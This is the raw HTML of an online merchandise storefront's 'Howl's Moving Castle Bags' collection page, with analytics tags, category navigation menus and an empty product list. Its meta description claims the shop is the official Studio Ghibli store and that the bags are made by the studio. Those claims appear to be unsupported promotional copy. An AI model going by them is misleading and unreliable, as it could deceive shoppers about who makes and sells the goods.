

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghiblistudio.store/collections/howls-moving-castle-bags/
body_size: 15113
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8)-1750751816.png">
    <meta name="csrf-token" content="azUpHYNIiOdAROTPoquBKHpHBhJmSncBLM8DNg6f">
    <title>Howl’s Moving Castle Bags | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</title>

            
        <meta property="og:title" content="Howl’s Moving Castle Bags | Studio Ghibli Shop - Official Studio Ghibli Merchandise Store" />
    
    <meta property="og:description" content="Howl&#039;s Moving Castle Bags are high quality, durable bags designed and manufactured by the Ghibli Studio per order to commemorate the making of Hayao Miyazaki’s much-loved film. If you’re a Howl’s Moving Castle fan, then this might be the perfect pair of bags for you. With designs that are reminiscent of characters from the film and anime series, these bags are guaranteed to make your outfit pop." />
    <meta name="description" content="Howl&#039;s Moving Castle Bags are high quality, durable bags designed and manufactured by the Ghibli Studio per order to commemorate the making of Hayao Miyazaki’s much-loved film. If you’re a Howl’s Moving Castle fan, then this might be the perfect pair of bags for you. With designs that are reminiscent of characters from the film and anime series, these bags are guaranteed to make your outfit pop." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://ghiblistudio.store/collections/howls-moving-castle-bags" />
    <link rel="canonical" href="https://ghiblistudio.store/collections/howls-moving-castle-bags" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Howl’s Moving Castle Bags",
    "description": "Howl's Moving Castle Bags are high quality, durable bags designed and manufactured by the Ghibli Studio per order to commemorate the making of Hayao Miyazaki’s much-loved film. If you’re a Howl’s Moving Castle fan, then this might be the perfect pair of bags for you. With designs that are reminiscent of characters from the film and anime series, these bags are guaranteed to make your outfit pop.",
    "url": "https://ghiblistudio.store/collections/howls-moving-castle-bags",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Howl’s Moving Castle Bags",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ghiblistudio.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ghiblistudio.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>
<meta name="google-site-verification" content="g2AkqbW4QBQfKWAEE89tI_ymTmyJI8SFxyWt2UkKHF8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVVZZN0K47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVVZZN0K47');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcy07f8d7");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ghiblistudio.store" class="relative block">
                    <span class="sr-only">Studio Ghibli Shop - Official Studio Ghibli Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/ghiblistudio.store/uploads/logo (8).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ghiblistudio.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ghiblistudio.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ghiblistudio.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="block text-sm font-medium">Ghibli Studio Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="font-light rounded text-sm">Ghibli Studio Backpacks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="font-light rounded text-sm">Ghibli Studio Bags</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="font-light rounded text-sm">Ghibli Studio Face Masks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="font-light rounded text-sm">Ghibli Studio Keychains</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="font-light rounded text-sm">Ghibli Studio Mouse Pads</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="font-light rounded text-sm">Ghibli Studio Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="font-light rounded text-sm">Ghibli Studio Notebook</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="font-light rounded text-sm">Ghibli Studio Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="block text-sm font-medium">Ghibli Studio Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="font-light rounded text-sm">Ghibli Studio Airpod Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="font-light rounded text-sm">Ghibli Studio iPhone Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="font-light rounded text-sm">Ghibli Studio Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="block text-sm font-medium">Ghibli Studio Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="font-light rounded text-sm">Ashitaka Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/calcifer-merch" class="font-light rounded text-sm">Calcifer Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/haku-merch" class="font-light rounded text-sm">Haku Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howl-merch" class="font-light rounded text-sm">Howl Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/jiji-merch" class="font-light rounded text-sm">Jiji Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="font-light rounded text-sm">Kaonashi Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/kiki-merch" class="font-light rounded text-sm">Kiki Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-merch" class="font-light rounded text-sm">Ponyo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/san-merch" class="font-light rounded text-sm">San Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/shishigami-merch" class="font-light rounded text-sm">Shishigami Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sophie-merch" class="font-light rounded text-sm">Sophie Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/sosuke-merch" class="font-light rounded text-sm">Sosuke Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/tombo-merch" class="font-light rounded text-sm">Tombo Merch</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/totoro-merch" class="font-light rounded text-sm">Totoro Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="block text-sm font-medium">Ghibli Studio Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="font-light rounded text-sm">Ghibli Studio Beanies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="font-light rounded text-sm">Ghibli Studio Hats &amp; Caps</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="font-light rounded text-sm">Ghibli Studio Hoodies</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="font-light rounded text-sm">Ghibli Studio Jackets</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="font-light rounded text-sm">Ghibli Studio Socks</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="font-light rounded text-sm">Ghibli Studio Sweatshirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="font-light rounded text-sm">Ghibli Studio T-Shirts</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="font-light rounded text-sm">Ghibli Ugly Christmas Sweater ⛄</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="block text-sm font-medium">Ghibli Studio Cosplay</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="block text-sm font-medium">Ghibli Studio Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="font-light rounded text-sm">Ghibli Christmas Ornament 🎀🔔</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="font-light rounded text-sm">Ghibli Studio Blanket</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="font-light rounded text-sm">Ghibli Studio Pillows</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="font-light rounded text-sm">Ghibli Studio Posters</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="font-light rounded text-sm">Ghibli Studio Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="block text-sm font-medium">Ghibli Studio Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="font-light rounded text-sm">Ghibli Studio Action Figures</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="block text-sm font-medium">Howl&#039;s Moving Castle Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="font-light rounded text-sm">Howl&#039;s Moving Castle Mugs</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="font-light rounded text-sm">Howl’s Moving Castle Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="font-light rounded text-sm">Howl’s Moving Castle Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="font-light rounded text-sm">Howl’s Moving Castle Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="font-light rounded text-sm">Howl’s Moving Castle Decoration</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="font-light rounded text-sm">Howl’s Moving Castle Figures &amp;amp; Toys</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="block text-sm font-medium">Kiki&#039;s Delivery Service Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="font-light rounded text-sm">Kiki’s Delivery Service Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="block text-sm font-medium">Laputa: Castle in the Sky Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="font-light rounded text-sm">Laputa: Castle in the Sky Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="font-light rounded text-sm">Laputa: Castle in the Sky Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="font-light rounded text-sm">Laputa: Castle in the Sky Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="font-light rounded text-sm">Laputa: Castle in the Sky Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="block text-sm font-medium">Ponyo Movie Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="font-light rounded text-sm">Ponyo Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-cases" class="font-light rounded text-sm">Ponyo Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="font-light rounded text-sm">Ponyo Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="block text-sm font-medium">Princess Mononoke Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="font-light rounded text-sm">Princess Mononoke Accessories</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="font-light rounded text-sm">Princess Mononoke Cases</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="font-light rounded text-sm">Princess Mononoke Clothing</a>
                                                                                                            <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="font-light rounded text-sm">Princess Mononoke Decoration</a>
                                                                                                    </div>
                                                                                                                                <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="block text-sm font-medium">Spirited Away Merch</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="font-light rounded text-sm">Spirited Away Clothing</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ghiblistudio.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
